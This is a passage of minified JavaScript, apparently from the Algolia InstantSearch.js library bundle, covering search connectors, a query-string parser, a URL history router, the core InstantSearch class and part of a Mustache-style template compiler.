t=this,n=e.helper,i=e.state,s=e.scopedResults,c=e.instantSearchInstance;return o.refine||(o.refine=function(e){n.setQuery(e).search()}),e=s.map((function(e){e.results.hits=a?O(e.results.hits):e.results.hits;var n=T({instantSearchInstance:c,index:e.results.index,widgetType:t.$$type});return{indexId:e.indexId,indexName:e.results.index,hits:e.results.hits,results:e.results,sendEvent:n}})),{currentRefinement:i.query||"",indices:e,refine:o.refine,widgetParams:r}},getWidgetUiState:function(e,n){return""===(n=n.searchParameters.query||"")||e&&e.query===n?e:t(t({},e),{},{query:n})},getWidgetSearchParameters:function(e,n){return n={query:n.uiState.query||""},a?e.setQueryParameters(t(t({},n),_r)):e.setQueryParameters(n)},dispose:function(e){return e=e.state,n(),e=e.setQueryParameter("query",void 0),a?e.setQueryParameters(Object.keys(_r).reduce((function(e,n){return t(t({},e),{},s({},n,void 0))}),{})):e}}}},connectQueryRules:Ut,connectVoiceSearch:$t,connectRelevantSort:Vt}),zt("Highlight")),Zi=zt("ReverseHighlight"),ea=zt("Snippet"),ta=zt("ReverseSnippet"),na="_ALGOLIA",ra=["page"],ia="ais.infiniteHits",aa="2.13.0",sa="https://cdn.jsdelivr.net/npm/search-insights@".concat(aa,"/dist/search-insights.min.js"),oa=String.prototype.replace,ca=/%20/g,ua={default:Pi="RFC3986",formatters:{RFC1738:function(e){return oa.call(e,ca,"+")},RFC3986:function(e){return String(e)}},RFC1738:"RFC1738",RFC3986:Pi},la=Object.prototype.hasOwnProperty,fa=Array.isArray,ha=function(){for(var e=[],t=0;t<256;++t)e.push("%"+((t<16?"0":"")+t.toString(16)).toUpperCase());return e}(),da={arrayToObject:sn,assign:function(e,t){return Object.keys(t).reduce((function(e,n){return e[n]=t[n],e}),e)},combine:function(e,t){return[].concat(e,t)},compact:function(e){for(var t=[{obj:{o:e},prop:"o"}],n=[],r=0;r<t.length;++r)for(var i=t[r],a=i.obj[i.prop],s=Object.keys(a),o=0;o<s.length;++o){var c=s[o],u=a[c];"object"==typeof u&&null!==u&&-1===n.indexOf(u)&&(t.push({obj:a,prop:c}),n.push(u))}for(var l=t;1<l.length;){var f=l.pop(),h=f.obj[f.prop];if(fa(h)){for(var d=[],p=0;p<h.length;++p)void 0!==h[p]&&d.push(h[p]);f.obj[f.prop]=d}}return e},decode:function(e,t,n){if(e=e.replace(/\+/g," "),"iso-8859-1"===n)return e.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(e)}catch(t){return e}},encode:function(e,t,n,r,i){if(0===e.length)return e;var a=e;if("symbol"==typeof e?a=Symbol.prototype.toString.call(e):"string"!=typeof e&&(a=String(e)),"iso-8859-1"===n)return escape(a).replace(/%u[0-9a-f]{4}/gi,(function(e){return"%26%23"+parseInt(e.slice(2),16)+"%3B"}));for(var s="",o=0;o<a.length;++o){var c=a.charCodeAt(o);45===c||46===c||95===c||126===c||48<=c&&c<=57||65<=c&&c<=90||97<=c&&c<=122||i===ua.RFC1738&&(40===c||41===c)?s+=a.charAt(o):c<128?s+=ha[c]:c<2048?s+=ha[192|c>>6]+ha[128|63&c]:c<55296||57344<=c?s+=ha[224|c>>12]+ha[128|c>>6&63]+ha[128|63&c]:(o+=1,c=65536+((1023&c)<<10|1023&a.charCodeAt(o)),s+=ha[240|c>>18]+ha[128|c>>12&63]+ha[128|c>>6&63]+ha[128|63&c])}return s},isBuffer:function(e){return!(!e||"object"!=typeof e||!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e)))},isRegExp:function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},maybeMap:function(e,t){if(fa(e)){for(var n=[],r=0;r<e.length;r+=1)n.push(t(e[r]));return n}return t(e)},merge:function e(t,n,r){if(!n)return t;if("object"!=typeof n){if(fa(t))t.push(n);else{if(!t||"object"!=typeof t)return[t,n];(r&&(r.plainObjects||r.allowPrototypes)||!la.call(Object.prototype,n))&&(t[n]=!0)}return t}var i;return t&&"object"==typeof t?(fa(i=t)&&!fa(n)&&(i=sn(t,r)),fa(t)&&fa(n)?(n.forEach((function(n,i){var a;la.call(t,i)?(a=t[i])&&"object"==typeof a&&n&&"object"==typeof n?t[i]=e(a,n,r):t.push(n):t[i]=n})),t):Object.keys(n).reduce((function(t,i){var a=n[i];return la.call(t,i)?t[i]=e(t[i],a,r):t[i]=a,t}),i)):[t].concat(n)}},pa=Object.prototype.hasOwnProperty,ma={brackets:function(e){return e+"[]"},comma:"comma",indices:function(e,t){return e+"["+t+"]"},repeat:function(e){return e}},ga=Array.isArray,va=String.prototype.split,ya=Array.prototype.push,ba=function(e,t){ya.apply(e,ga(t)?t:[t])},wa=Date.prototype.toISOString,Sa=(Ri=ua.default,{addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:da.encode,encodeValuesOnly:!1,format:Ri,formatter:ua.formatters[Ri],indices:!1,serializeDate:function(e){return wa.call(e)},skipNulls:!1,strictNullHandling:!1}),Ra=function(e){return"string"==typeof e||"number"==typeof e||"boolean"==typeof e||"symbol"==typeof e||"bigint"==typeof e},_a=Object.prototype.hasOwnProperty,Pa=Array.isArray,xa={allowDots:!1,allowPrototypes:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:da.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},ja=function(e){return e.replace(/&#(\d+);/g,(function(e,t){return String.fromCharCode(parseInt(t,10))}))},Oa=function(e,t){return e&&"string"==typeof e&&t.comma&&-1<e.indexOf(",")?e.split(","):e},Ia=function(e,t,n,r){for(var i=r?t:Oa(t,n),a=e.length-1;0<=a;--a){var s,o,c,u=e[a];"[]"===u&&n.parseArrays?s=[].concat(i):(s=n.plainObjects?Object.create(null):{},o="["===u.charAt(0)&&"]"===u.charAt(u.length-1)?u.slice(1,-1):u,c=parseInt(o,10),n.parseArrays||""!==o?!isNaN(c)&&u!==o&&String(c)===o&&0<=c&&n.parseArrays&&c<=n.arrayLimit?(s=[])[c]=i:"__proto__"!==o&&(s[o]=i):s={0:i}),i=s}return i},Na={formats:ua,parse:function(e,t){var n=function(e){if(!e)return xa;if(null!==e.decoder&&void 0!==e.decoder&&"function"!=typeof e.decoder)throw new TypeError("Decoder has to be a function.");if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var t=(void 0===e.charset?xa:e).charset;return{allowDots:void 0===e.allowDots?xa.allowDots:!!e.allowDots,allowPrototypes:("boolean"==typeof e.allowPrototypes?e:xa).allowPrototypes,arrayLimit:("number"==typeof e.arrayLimit?e:xa).arrayLimit,charset:t,charsetSentinel:("boolean"==typeof e.charsetSentinel?e:xa).charsetSentinel,comma:("boolean"==typeof e.comma?e:xa).comma,decoder:("function"==typeof e.decoder?e:xa).decoder,delimiter:("string"==typeof e.delimiter||da.isRegExp(e.delimiter)?e:xa).delimiter,depth:"number"==typeof e.depth||!1===e.depth?+e.depth:xa.depth,ignoreQueryPrefix:!0===e.ignoreQueryPrefix,interpretNumericEntities:("boolean"==typeof e.interpretNumericEntities?e:xa).interpretNumericEntities,parameterLimit:("number"==typeof e.parameterLimit?e:xa).parameterLimit,parseArrays:!1!==e.parseArrays,plainObjects:("boolean"==typeof e.plainObjects?e:xa).plainObjects,strictNullHandling:("boolean"==typeof e.strictNullHandling?e:xa).strictNullHandling}}(t);if(""===e||null==e)return n.plainObjects?Object.create(null):{};for(var r="string"==typeof e?function(e,t){var n,r,i,a,s={},o=(e=t.ignoreQueryPrefix?e.replace(/^\?/,""):e,t.parameterLimit===1/0?void 0:t.parameterLimit),c=e.split(t.delimiter,o),u=-1,l=t.charset;if(t.charsetSentinel)for(n=0;n<c.length;++n)0===c[n].indexOf("utf8=")&&("utf8=%E2%9C%93"===c[n]?l="utf-8":"utf8=%26%2310003%3B"===c[n]&&(l="iso-8859-1"),u=n,n=c.length);for(n=0;n<c.length;++n)n!==u&&((a=-1===(a=-1===(a=(r=c[n]).indexOf("]="))?r.indexOf("="):a+1)?(i=t.decoder(r,xa.decoder,l,"key"),t.strictNullHandling?null:""):(i=t.decoder(r.slice(0,a),xa.decoder,l,"key"),da.maybeMap(Oa(r.slice(a+1),t),(function(e){return t.decoder(e,xa.decoder,l,"value")}))))&&t.interpretNumericEntities&&"iso-8859-1"===l&&(a=ja(a)),-1<r.indexOf("[]=")&&(a=Pa(a)?[a]:a),_a.call(s,i)?s[i]=da.combine(s[i],a):s[i]=a);return s}(e,n):e,i=n.plainObjects?Object.create(null):{},a=Object.keys(r),s=0;s<a.length;++s){var o=function(e,t,n,r){if(e){var i=n.allowDots?e.replace(/\.([^.[]+)/g,"[$1]"):e,a=/(\[[^[\]]*])/g,s=0<n.depth&&/(\[[^[\]]*])/.exec(i),o=[];if(e=s?i.slice(0,s.index):i){if(!n.plainObjects&&_a.call(Object.prototype,e)&&!n.allowPrototypes)return;o.push(e)}for(var c=0;0<n.depth&&null!==(s=a.exec(i))&&c<n.depth;){if(c+=1,!n.plainObjects&&_a.call(Object.prototype,s[1].slice(1,-1))&&!n.allowPrototypes)return;o.push(s[1])}return s&&o.push("["+i.slice(s.index)+"]"),Ia(o,t,n,r)}}(o=a[s],r[o],n,"string"==typeof e);i=da.merge(i,o,n)}return da.compact(i)},stringify:function(e,t){var n=e,r=function(e){if(!e)return Sa;if(null!==e.encoder&&void 0!==e.encoder&&"function"!=typeof e.encoder)throw new TypeError("Encoder has to be a function.");var t=e.charset||Sa.charset;if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var n=ua.default;if(void 0!==e.format){if(!pa.call(ua.formatters,e.format))throw new TypeError("Unknown format option provided.");n=e.format}var r=ua.formatters[n],i=Sa.filter;return"function"!=typeof e.filter&&!ga(e.filter)||(i=e.filter),{addQueryPrefix:("boolean"==typeof e.addQueryPrefix?e:Sa).addQueryPrefix,allowDots:void 0===e.allowDots?Sa.allowDots:!!e.allowDots,charset:t,charsetSentinel:("boolean"==typeof e.charsetSentinel?e:Sa).charsetSentinel,delimiter:(void 0===e.delimiter?Sa:e).delimiter,encode:("boolean"==typeof e.encode?e:Sa).encode,encoder:("function"==typeof e.encoder?e:Sa).encoder,encodeValuesOnly:("boolean"==typeof e.encodeValuesOnly?e:Sa).encodeValuesOnly,filter:i,format:n,formatter:r,serializeDate:("function"==typeof e.serializeDate?e:Sa).serializeDate,skipNulls:("boolean"==typeof e.skipNulls?e:Sa).skipNulls,sort:"function"==typeof e.sort?e.sort:null,strictNullHandling:("boolean"==typeof e.strictNullHandling?e:Sa).strictNullHandling}}(t),i=("function"==typeof r.filter?n=(0,r.filter)("",n):ga(r.filter)&&(s=r.filter),[]);if("object"!=typeof n||null===n)return"";e=t&&t.arrayFormat in ma?t.arrayFormat:t&&"indices"in t&&!t.indices?"repeat":"indices";var a=ma[e],s=s||Object.keys(n);r.sort&&s.sort(r.sort);for(var o=0;o<s.length;++o){var c=s[o];r.skipNulls&&null===n[c]||ba(i,on(n[c],c,a,r.strictNullHandling,r.skipNulls,r.encode?r.encoder:null,r.filter,r.sort,r.allowDots,r.serializeDate,r.format,r.formatter,r.encodeValuesOnly,r.charset))}return t=i.join(r.delimiter),e=!0===r.addQueryPrefix?"?":"",r.charsetSentinel&&(e+="iso-8859-1"===r.charset?"utf8=%26%2310003%3B&":"utf8=%E2%9C%93&"),0<t.length?e+t:""}},Ea=function(){function e(t){var n=this,i=t.windowTitle,a=void 0===(a=t.writeDelay)?400:a,o=t.createURL,c=t.parseURL,u=t.getLocation,l=t.start,f=t.dispose,h=t.push;t=t.cleanUrlOnDispose,r(this,e),s(this,"$$type","ais.browser"),s(this,"windowTitle",void 0),s(this,"writeDelay",void 0),s(this,"_createURL",void 0),s(this,"parseURL",void 0),s(this,"getLocation",void 0),s(this,"writeTimer",void 0),s(this,"_onPopState",void 0),s(this,"inPopState",!1),s(this,"isDisposed",!1),s(this,"latestAcknowledgedHistory",0),s(this,"_start",void 0),s(this,"_dispose",void 0),s(this,"_push",void 0),s(this,"_cleanUrlOnDispose",void 0),this.windowTitle=i,this.writeTimer=void 0,this.writeDelay=a,this._createURL=o,this.parseURL=c,this.getLocation=u,this._start=l,this._dispose=f,this._push=h,this._cleanUrlOnDispose=void 0===t||t,ue((function(e){e=e.window,cn(n.windowTitle&&n.windowTitle(n.read())),n.latestAcknowledgedHistory=e.history.length}))}return a(e,[{key:"read",value:function(){return this.parseURL({qsModule:Na,location:this.getLocation()})}},{key:"write",value:function(e){var t=this;ue((function(n){var r=n.window,i=t.createURL(e),a=t.windowTitle&&t.windowTitle(e);t.writeTimer&&clearTimeout(t.writeTimer),t.writeTimer=setTimeout((function(){cn(a),t.shouldWrite(i)&&(t._push?t._push(i):r.history.pushState(e,a||"",i),t.latestAcknowledgedHistory=r.history.length),t.inPopState=!1,t.writeTimer=void 0}),t.writeDelay)}))}},{key:"onUpdate",value:function(e){var t=this;this._start&&this._start((function(){e(t.read())})),this._onPopState=function(){t.writeTimer&&(clearTimeout(t.writeTimer),t.writeTimer=void 0),t.inPopState=!0,e(t.read())},ue((function(e){e.window.addEventListener("popstate",t._onPopState)}))}},{key:"createURL",value:function(e){return this._createURL({qsModule:Na,routeState:e,location:this.getLocation()})}},{key:"dispose",value:function(){var e=this;this._dispose&&this._dispose(),this.isDisposed=!0,ue((function(t){t=t.window,e._onPopState&&t.removeEventListener("popstate",e._onPopState)})),this.writeTimer&&clearTimeout(this.writeTimer),this._cleanUrlOnDispose&&this.write({})}},{key:"start",value:function(){this.isDisposed=!1}},{key:"shouldWrite",value:function(e){var t=this;return ue((function(n){n=n.window;var r=!(t.isDisposed&&t.latestAcknowledgedHistory!==n.history.length);return!t.inPopState&&r&&e!==n.location.href}))}}]),e}(),Fa=["configure"],Ca=["initialSearchParameters"],Ta=M({name:"index-widget"}),ka=M({name:"instantsearch"}),Aa={preserveSharedStateOnUnmount:!1,persistHierarchicalRootCount:!1},Da=function(){function e(i){r(this,e),s(h(a=n.call(this)),"client",void 0),s(h(a),"indexName",void 0),s(h(a),"insightsClient",void 0),s(h(a),"onStateChange",null),s(h(a),"future",void 0),s(h(a),"helper",void 0),s(h(a),"mainHelper",void 0),s(h(a),"mainIndex",void 0),s(h(a),"started",void 0),s(h(a),"templatesConfig",void 0),s(h(a),"renderState",{}),s(h(a),"_stalledSearchDelay",void 0),s(h(a),"_searchStalledTimer",void 0),s(h(a),"_initialUiState",void 0),s(h(a),"_initialResults",void 0),s(h(a),"_createURL",void 0),s(h(a),"_searchFunction",void 0),s(h(a),"_mainHelperSearch",void 0),s(h(a),"_insights",void 0),s(h(a),"middleware",[]),s(h(a),"sendEventToInsights",void 0),s(h(a),"status","idle"),s(h(a),"error",void 0),s(h(a),"scheduleSearch",H((function(){a.started&&a.mainHelper.search()}))),s(h(a),"scheduleRender",H((function(){var e,t=!(0<arguments.length&&void 0!==arguments[0])||arguments[0];null!=(e=a.mainHelper)&&e.hasPendingRequests()||(clearTimeout(a._searchStalledTimer),a._searchStalledTimer=null,t&&(a.status="idle",a.error=void 0)),a.mainIndex.render({instantSearchInstance:h(a)}),a.emit("render")}))),s(h(a),"onInternalStateChange",H((function(){var e=a.mainIndex.getWidgetUiState({});a.middleware.forEach((function(t){t.instance.onStateChange({uiState:e})}))}))),a.setMaxListeners(100);var a,o,c=void 0===(c=i.indexName)?"":c,u=i.numberLocale,l=void 0===(l=i.initialUiState)?{}:l,f=void 0===(f=i.routing)?null:f,d=void 0===(d=i.insights)?void 0:d,p=i.searchFunction,m=void 0===(m=i.stalledSearchDelay)?200:m,g=void 0===(g=i.searchClient)?null:g,v=void 0===(v=i.insightsClient)?null:v,y=void 0===(y=i.onStateChange)?null:y,w=i.future;if(i=void 0===w?t(t({},Aa),i.future||{}):w,null===g)throw new Error(ka("The `searchClient` option is required."));if("function"!=typeof g.search)throw new Error("The `searchClient` must implement a `search` method.\n\nSee: https://www.algolia.com/doc/guides/building-search-ui/going-further/backend-search/in-depth/backend-instantsearch/js/");if("function"==typeof g.addAlgoliaAgent&&g.addAlgoliaAgent("instantsearch.js (".concat("4.63.0",")")),v&&"function"!=typeof v)throw new Error(ka("The `insightsClient` option should be a function."));return a.client=g,a.future=i,a.insightsClient=v,a.indexName=c,a.helper=null,a.mainHelper=null,a.mainIndex=gn({indexName:c}),a.onStateChange=y,a.started=!1,a.templatesConfig={helpers:(o=u,{formatNumber:function(e,t){return yn(Number(t(e)),o)},highlight:function(e,n){try{return n(Kt(t(t({},JSON.parse(e)),{},{hit:this})))}catch(e){throw new Error('\nThe highlight helper expects a JSON object of the format:\n{ "attribute": "name", "highlightedTagName": "mark" }')}},reverseHighlight:function(e,n){try{return n(Jt(t(t({},JSON.parse(e)),{},{hit:this})))}catch(e){throw new Error('\n  The reverseHighlight helper expects a JSON object of the format:\n  { "attribute": "name", "highlightedTagName": "mark" }')}},snippet:function(e,n){try{return n(Xt(t(t({},JSON.parse(e)),{},{hit:this})))}catch(e){throw new Error('\nThe snippet helper expects a JSON object of the format:\n{ "attribute": "name", "highlightedTagName": "mark" }')}},reverseSnippet:function(e,n){try{return n(Gt(t(t({},JSON.parse(e)),{},{hit:this})))}catch(e){throw new Error('\n  The reverseSnippet helper expects a JSON object of the format:\n  { "attribute": "name", "highlightedTagName": "mark" }')}},insights:function(e,n){try{var r=JSON.parse(e),i=r.method,a=r.payload;return n(Be(i,t({objectIDs:[this.objectID]},a)))}catch(e){throw new Error('\nThe insights helper expects a JSON object of the format:\n{ "method": "method-name", "payload": { "eventName": "name of the event" } }')}}}),compileOptions:{}},a._stalledSearchDelay=m,a._searchStalledTimer=null,a._createURL=bn,a._initialUiState=l,a._initialResults=null,a._insights=d,p&&(a._searchFunction=p),a.sendEventToInsights=b,f&&((w="boolean"==typeof f?{}:f).$$internal=!0,a.use(hn(w))),d&&((g="boolean"==typeof d?{}:d).$$internal=!0,a.use(en(g))),rn()&&a.use(an({$$internal:!0})),a}c(e,Si);var n=d(e);return a(e,[{key:"_isSearchStalled",get:function(){return"stalled"===this.status}},{key:"use",value:function(){for(var e=this,n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];var a=r.map((function(n){var r=t({$$type:"__unknown__",$$internal:!1,subscribe:b,started:b,unsubscribe:b,onStateChange:b},n({instantSearchInstance:e}));return e.middleware.push({creator:n,instance:r}),r}));return this.started&&a.forEach((function(e){e.subscribe(),e.started()})),this}},{key:"unuse",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.middleware.filter((function(e){return t.includes(e.creator)})).forEach((function(e){return e.instance.unsubscribe()})),this.middleware=this.middleware.filter((function(e){return!t.includes(e.creator)})),this}},{key:"EXPERIMENTAL_use",value:function(){return this.use.apply(this,arguments)}},{key:"addWidget",value:function(e){return this.addWidgets([e])}},{key:"addWidgets",value:function(e){if(!Array.isArray(e))throw new Error(ka("The `addWidgets` method expects an array of widgets. Please use `addWidget`."));if(e.some((function(e){return"function"!=typeof e.init&&"function"!=typeof e.render})))throw new Error(ka("The widget definition expects a `render` and/or an `init` method."));return this.mainIndex.addWidgets(e),this}},{key:"removeWidget",value:function(e){return this.removeWidgets([e])}},{key:"removeWidgets",value:function(e){if(!Array.isArray(e))throw new Error(ka("The `removeWidgets` method expects an array of widgets. Please use `removeWidget`."));if(e.some((function(e){return"function"!=typeof e.dispose})))throw new Error(ka("The widget definition expects a `dispose` method."));return this.mainIndex.removeWidgets(e),this}},{key:"start",value:function(){var e=this;if(this.started)throw new Error(ka("The `start` method has already been called once."));var t,n,r=this.mainHelper||Vi(this.client,this.indexName,void 0,{persistHierarchicalRootCount:this.future.persistHierarchicalRootCount});r.search=function(){return e.status="loading",e.scheduleRender(!1),r.searchOnlyWithDerivedHelpers()},this._searchFunction&&(t={search:function(){return new Promise(b)}},this._mainHelperSearch=r.search.bind(r),r.search=function(){var n=e.mainIndex.getHelper(),i=Vi(t,n.state.index,n.state);return i.once("search",(function(t){t=t.state,n.overrideStateWithoutTriggeringChangeEvent(t),e._mainHelperSearch()})),i.on("change",(function(e){e=e.state,n.setState(e)})),e._searchFunction(i),r}),r.on("error",(function(t){var n;(t=t.error)instanceof Error||(n=t,t=Object.keys(n).reduce((function(e,t){return e[t]=n[t],e}),new Error(n.message))),t.error=t,e.error=t,e.status="error",e.scheduleRender(!1),e.emit("error",t)})),this.mainHelper=r,this.middleware.forEach((function(e){e.instance.subscribe()})),this.mainIndex.init({instantSearchInstance:this,parent:null,uiState:this._initialUiState}),this._initialResults?(G(this.client,this._initialResults),n=this.scheduleSearch,this.scheduleSearch=H(b),H((function(){e.scheduleSearch=n}))()):0<this.mainIndex.getWidgets().length&&this.scheduleSearch(),this.helper=this.mainIndex.getHelper(),this.started=!0,this.middleware.forEach((function(e){e.instance.started()})),void 0===this._insights&&r.derivedHelpers[0].once("result",(function(){e.mainIndex.getScopedResults().some((function(e){return null==(e=e.results)?void 0:e._automaticInsights}))&&e.use(en({$$internal:!0,$$automatic:!0}))}))}},{key:"dispose",value:function(){var e;this.scheduleSearch.cancel(),this.scheduleRender.cancel(),clearTimeout(this._searchStalledTimer),this.removeWidgets(this.mainIndex.getWidgets()),this.mainIndex.dispose(),this.started=!1,this.removeAllListeners(),null!=(e=this.mainHelper)&&e.removeAllListeners(),this.mainHelper=null,this.helper=null,this.middleware.forEach((function(e){e.instance.unsubscribe()}))}},{key:"scheduleStalledRender",value:function(){var e=this;this._searchStalledTimer||(this._searchStalledTimer=setTimeout((function(){e.status="stalled",e.scheduleRender()}),this._stalledSearchDelay))}},{key:"setUiState",value:function(e){var t=this,n=!(1<arguments.length&&void 0!==arguments[1])||arguments[1];if(!this.mainHelper)throw new Error(ka("The `start` method needs to be called before `setUiState`."));this.mainIndex.refreshUiState();var r="function"==typeof e?e(this.mainIndex.getWidgetUiState({})):e;this.onStateChange&&n?this.onStateChange({uiState:r,setUiState:function(e){D("function"==typeof e?e(r):e,t.mainIndex),t.scheduleSearch(),t.onInternalStateChange()}}):(D(r,this.mainIndex),this.scheduleSearch(),this.onInternalStateChange())}},{key:"getUiState",value:function(){return this.started&&this.mainIndex.refreshUiState(),this.mainIndex.getWidgetUiState({})}},{key:"createURL",value:function(){if(this.started)return this._createURL(0<arguments.length&&void 0!==arguments[0]?arguments[0]:{});throw new Error(ka("The `start` method needs to be called before `createURL`."))}},{key:"refresh",value:function(){if(!this.mainHelper)throw new Error(ka("The `start` method needs to be called before `refresh`."));this.mainHelper.clearCache().search()}}]),e}(),La=(zr=Object.freeze({__proto__:null,history:un}),["configure"]);Yr=Object.freeze({__proto__:null,simple:fn,singleIndex:function(e){return{$$type:"ais.singleIndex",stateToRoute:function(t){return wn(t[e]||{})},routeToState:function(){return s({},e,wn(0<arguments.length&&void 0!==arguments[0]?arguments[0]:{}))}}}}),Pi=Object.freeze({__proto__:null,createInsightsMiddleware:en,createRouterMiddleware:hn,isMetadataEnabled:rn,createMetadataMiddleware:an}),Ri=Pn((function(e,t){function n(e){return e.trim?e.trim():e.replace(/^\s*|\s*$/g,"")}function r(e,t,n){if(t.charAt(n)==e.charAt(0)){for(var r=1,i=e.length;r<i;r++)if(t.charAt(n+r)!=e.charAt(r))return;return 1}}function i(e,t,n,r){for(var a=[],s=null,o=null,c=n[n.length-1];0<e.length;){if(o=e.shift(),c&&"<"==c.tag&&!(o.tag in b))throw new Error("Illegal content in < super tag.");if(f.tags[o.tag]<=f.tags.$||function(e,t){for(var n=0,r=t.length;n<r;n++)if(t[n].o==e.n)return e.tag="#"}(o,r))n.push(o),o.nodes=i(e,o.tag,n,r);else{if("/"==o.tag){if(0===n.length)throw new Error("Closing tag without opener: /"+o.n);if(s=n.pop(),o.n==s.n||function(e,t,n){for(var r=0,i=n.length;r<i;r++)if(n[r].c==e&&n[r].o==t)return 1}(o.n,s.n,r))return s.end=o.i,a;throw new Error("Nesting error: "+s.n+" vs. "+o.n)}"\n"==o.tag&&(o.last=0==e.length||"\n"==e[0].tag)}a.push(o)}if(0<n.length)throw new Error("missing closing tag: "+n.pop().n);return a}function a(e){var t,n=[];for(t in e.partials)n.push('"'+s(t)+'":{name:"'+s(e.partials[t].name)+'", '+a(e.partials[t])+"}");return"partials: {"+n.join(",")+"}, subs: "+function(e){var t,n=[];for(t in e)n.push('"'+s(t)+'": function(c,p,t,i) {'+e[t]+"}");return"{ "+n.join(",")+" }"}(e.subs)}function s(e){return e.replace(g,"\\\\").replace(d,'\\"').replace(p,"\\n").replace(m,"\\r").replace(v,"\\u2028").replace(y,"\\u2029")}function o(e){return~e.indexOf(".")?"d":"f"}function c(e,t){var n="<"+(t.prefix||"")+e.n+w++;return t.partials[n]={name:e.n,partials:{}},t.code+='t.b(t.rp("'+s(n)+'",c,p,"'+(e.indent||"")+'"));',n}function u(e,t){t.code+="t.b(t.t(t."+o(e.n)+'("'+s(e.n)+'",c,p,0)));'}function l(e){return"t.b("+e+");"}var f,h,d,p,m,g,v,y,b,w;h=/\S/,d=/\"/g,p=/\n/g,m=/\r/g,g=/\\/g,v=/\u2028/,y=/\u2029/,(f=t).tags={"#":1,"^":2,"<":3,$:4,"/":5,"!":6,">":7,"=":8,_v:9,"{":10,"&":11,_t:12},f.scan=function(e,t){function i(){0<g.length&&(v.push({tag:"_t",text:new String(g)}),g="")}function a(e,t){if(i(),e&&function(){for(var e=!0,t=w;t<v.length;t++)if(!(e=f.tags[v[t].tag]<f.tags._v||"_t"==v[t].tag&&null===v[t].text.match(h)))return;return e}())for(var n,r=w;r<v.length;r++)v[r].text&&((n=v[r+1])&&">"==n.tag&&(n.indent=v[r].text.toString()),v.splice(r,1));else t||v.push({tag:"\n"});y=!1,w=v.length}var s,o,c,u,l,d=e.length,p=0,m=null,g="",v=[],y=!1,b=0,w=0,S="{{",R="}}";for(t&&(S=(t=t.split(" "))[0],R=t[1]),b=0;b<d;b++)0==p?r(S,e,b)?(--b,i(),p=1):"\n"==e.charAt(b)?a(y):g+=e.charAt(b):1==p?(b+=S.length-1,p="="==(m=(s=f.tags[e.charAt(b+1)])?e.charAt(b+1):"_v")?(c=b,void 0,u="="+R,l=(o=e).indexOf(u,c),S=(o=n(o.substring(o.indexOf("=",c)+1,l)).split(" "))[0],R=o[o.length-1],b=l+u.length-1,0):(s&&b++,2),y=b):r(R,e,b)?(v.push({tag:m,n:n(g),otag:S,ctag:R,i:"/"==m?y-S.length:b+R.length}),g="",b+=R.length-1,p=0,"{"==m&&("}}"==R?b++:"}"===(c=v[v.length-1]).n.substr(c.n.length-1)&&(c.n=c.n.substring(0,c.n.length-1)))):g+=e.charAt(b);return a(y,!0),v},b={_t:!0,"\n":!0,$:!0,"/":!0},f.stringify=function(e,t,n){return"{code: function (c,p,i) { "+f.wrapMain(e.code)+" },"+a(e)+"}"},w=0,f.generate=function(e,t,n){w=0;var r={code:"",subs:{},partials:{}};return f.walk(e,r),n.asString?this.stringify(r,t,n):this.makeTemplate(r,t,n)},f.wrapMain=function(e){return'var t=this;t.b(i=i||"");'+e+"return t.fl();"},f.template=f.Template,f.makeTemplate=function(e,t,n){var r=this.makePartials(e);return r.code=new Function("c","p","i",this.wrapMain(e.code)),new this.template(r,t,this,n)},f.makePartials=function(e){var t,n={subs:{},partials:e.partials,name:e.name};for(t in n.partials)n.partials[t]=this.makePartials(n.partials[t]);for(t in e.subs)n.subs[t]=new Function("c","p","t","i",e.subs[t]);return n},f.codegen={"#":function(e,t){t.code+="if(t.s(t."+o(e.n)+'("'+s(e.n)+'",c,p,1),c,p,0,'+e.i+","+e.end+',"'+e.otag+" "+e.ctag+'")){t.rs(c,p,function(c,p,t){',f.walk(e.nodes,t),t.code+="});c.pop();}"},"^":function(e,t){t.code+="if(!t.s(t."+o(e.n)+'("'+s(e.n)+'",c,p,1),c,p,1,0,0,"")){',f.walk(e.nodes,t),t.code+="};"},">":c,"<":function(e,t){var n={partials:{},code:"",subs:{},inPartial:!0};(f.walk(e.nodes,n),e=t.partials[c(e,t)]).subs=n.subs,e.partials=n.partials},$:function(e,t){var n={subs:{},code:"",partials:t.partials,prefix:e.n};f.walk(e.nodes,n),t.subs[e.n]=n.code,t.inPartial||(t.code+='t.sub("'+s(e.n)+'",c,p,i);')},"\n":function(e,t){t.code+=l('"\\n"'+(e.last?"":" + i"))},_v:function(e,t){t.code+="t.b(t.v(t."+o(e.n)+'("'+s(e.n)+'",c,p,0)));'},_t:function(e,t){t.code+=l('"'+s(e.text)+'"')},"{":u,"&":u},f.walk=function(e,t){for(var n,r=0,i=e.length;r<i;r++)(n=f.codegen[e[r].tag])&&n(e[r],t);return t},f.parse=function(e,t,n){return i(e,0,[],(n=n||{}).sectionTags||[])},f.cache={},f.cacheKey=function(e,t){return[e,!!t.asString,!!t.disableLambda,t.delimiters,!!t.modelGet].join("||")},f.compile=function(e,t){var n=f.cacheKey(e,t=t||{}),r=this.cache[n];if(r){var i,a=r.partials;for(i in a)delete a[i].instance;return r}return r=this.generate(this.parse(this.scan(e,t.delimiters),e,t),e,t),this.cache[n]=r}}));var Ha=Pn((function(e,t){function n(e,t,n){var r;return t&&"object"==typeof t&&(void 0!==t[e]?r=t[e]:n&&t.get&&"function"==typeof t.get&&(r=t.get(e))),r}function r(e){return String(null==e?"":e)}var i,a,s,o,c,u,l;t.Template=function(e,t,n,r){this.r=(e=e||{}).code||this.r,this.c=n,this.options=r||{},this.text=t||"",this.partials=e.partials||{},this.subs=e.subs||{},this.buf=""},t.Template.prototype={r:function(e,t,n){return""},v:function(e){return 